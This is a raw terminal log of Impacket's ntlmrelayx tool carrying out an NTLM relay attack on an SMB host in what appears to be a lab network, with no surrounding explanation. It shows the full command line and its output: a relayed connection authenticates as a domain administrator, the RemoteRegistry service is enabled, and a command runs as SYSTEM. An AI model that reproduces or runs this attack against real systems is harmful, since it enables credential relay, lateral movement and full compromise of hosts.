 → examples git:(master) ✗ python3 ntlmrelayx.py -t smb://10.211.55.16 -c whoami -smb2support
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.211.55.5, attacking target smb://10.211.55.16
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against smb://10.211.55.16 as XIE\administrator SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 10.211.55.16
nt authority\system